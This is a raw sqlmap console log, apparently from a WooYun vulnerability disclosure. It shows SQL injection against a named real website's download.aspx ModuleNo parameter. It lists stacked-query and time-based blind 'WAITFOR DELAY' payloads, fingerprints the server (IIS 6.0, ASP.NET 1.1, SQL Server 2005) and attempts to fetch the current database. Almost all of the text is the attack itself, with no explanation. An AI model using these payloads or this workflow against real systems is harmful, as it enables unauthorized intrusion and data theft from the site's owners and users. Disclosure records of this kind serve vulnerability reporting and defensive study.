 [11:23:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:23:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://www1.gyzq.com.hk:80/service/download.aspx?ModuleNo=4406';WAI
TFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: http://www1.gyzq.com.hk:80/service/download.aspx?ModuleNo=4406' WAI
TFOR DELAY '0:0:5'--
---
[11:23:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
[11:23:44] [INFO] fetching current database
[11:23:44] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:23:56] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:23:57] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current database:       None
[11:23:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www1.gyzq.com.hk'
[*] shutting down at 11:23:57
www.wooyun.org